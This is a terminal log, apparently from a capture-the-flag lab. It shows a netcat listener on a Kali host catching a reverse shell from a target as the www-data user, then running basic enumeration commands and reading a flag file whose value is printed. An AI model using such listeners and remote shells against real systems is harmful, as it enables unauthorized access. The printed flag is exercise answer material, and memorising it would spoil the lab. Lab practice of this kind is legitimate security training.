 root@Kali:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 51460
Linux server1 4.15.0-184-generic #194-Ubuntu SMP Thu Jun 2 18:54:48 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 17:25:07 up 27 min,  0 users,  load average: 0.08, 0.02, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data
$ ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
$ cat flag.txt
b1ng0w@5h1sn@m0